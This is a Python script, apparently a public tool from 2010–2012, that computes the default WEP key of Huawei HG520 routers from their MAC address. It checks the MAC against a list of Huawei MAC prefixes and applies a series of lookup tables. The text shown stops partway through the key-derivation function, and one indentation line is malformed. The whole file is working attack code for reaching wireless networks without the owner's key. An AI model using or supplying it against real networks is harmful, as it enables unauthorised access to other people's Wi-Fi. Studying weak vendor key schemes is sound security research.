 #!/usr/bin/env python
#-*- encoding: utf-8 -*-

# mac2wepkey Huawei HG520 by hochoa@websec.mx - 12/2010
# m2wkuvz (m2wkuvz ubuntu version) by hack@zosemu.com - 07/2012

import os, sys

def uso():
    os.system("clear")
    print("Uso: sudo python", sys.argv[0], "Interfaz_Inalambrica")

def hex2dec(s):
    return int(s, 16)

def es_huawei(macx):

hard=["001882","001e10","0022a1","002568","00e0fc","04c06f","0819a6","1c1d67","202bc1","285fdb","286ed4","308730","404d8e","4c1fcc","4c5499","548998","54a51b","5c4ca9","6416f0","781dba","80fb06","84a8e4","cc96a0","F4c714"]
    for x in range(len(hard)):
        n=x
        if macx==hard[n]: return True; break
    return False

def wepkey(macz):
    i=0;mac=[]
    a0=0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
    a1=0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15
    a2=0,13,10,7,5,8,15,2,10,7,0,13,15,2,5,8
    a3=0,1,3,2,7,6,4,5,15,14,12,13,8,9,11,10
    a4=0,5,11,14,7,2,12,9,15,10,4,1,8,13,3,6
    a5=0,4,8,12,0,4,8,12,0,4,8,12,0,4,8,12
    a6=0,1,3,2,6,7,5,4,12,13,15,14,10,11,9,8
    a7=0,8,0,8,1,9,1,9,2,10,2,10,3,11,3,11
    a8=0,5,11,14,6,3,13,8,12,9,7,2,10,15,1,4
    a9=0,9,2,11,5,12,7,14,10,3,8,1,15,6,13,4
    a10=0,14,13,3,11,5,6,8,6,8,11,5,13,3,0,14
    a11=0,12,8,4,1,13,9,5,2,14,10,6,3,15,11,7
    a12=0,4,9,13,2,6,11,15,4,0,13,9,6,2,15,11
    a13=0,8,1,9,3,11,2,10,6,14,7,15,5,13,4,12
    a14=0,1,3,2,7,6,4,5,14,15,13,12,9,8,10,11
    a15=0,1,3,2,6,7,5,4,13,12,14,15,11,10,8,9
    n1=0,14,10,4,8,6,2,12,0,14,10,4,8,6,2,12
    n2=0,8,0,8,3,11,3,11,6,14,6,14,5,13,5,13
    n3=0,0,3,3,2,2,1,1,4,4,7,7,6,6,5,5
    n4=0,11,12,7,15,4,3,8,14,5,2,9,1,10,13,6
    n5=0,5,1,4,6,3,7,2,12,9,13,8,10,15,11,14
    n6=0,14,4,10,11,5,15,1,6,8,2,12,13,3,9,7
    n7=0,9,0,9,5,12,5,12,10,3,10,3,15,6,15,6
    n8=0,5,11,14,2,7,9,12,12,9,7,2,14,11,5,0
    n9=0,0,0,0,4,4,4,4,0,0,0,0,4,4,4,4
    n10=0,8,1,9,3,11,2,10,5,13,4,12,6,14,7,15
    n11=0,14,13,3,9,7,4,10,6,8,11,5,15,1,2,12
    n12=0,13,10,7,4,9,14,3,10,7,0,13,14,3,4,9
    n13=0,1,3,2,6,7,5,4,15,14,12,13,9,8,10,11
    n14=0,1,3,2,4,5,7,6,12,13,15,14,8,9,11,10
    n15=0,6,12,10,9,15,5,3,2,4,14,8,11,13,7,1
    n16=0,11,6,13,13,6,11,0,11,0,13,6,6,13,0,11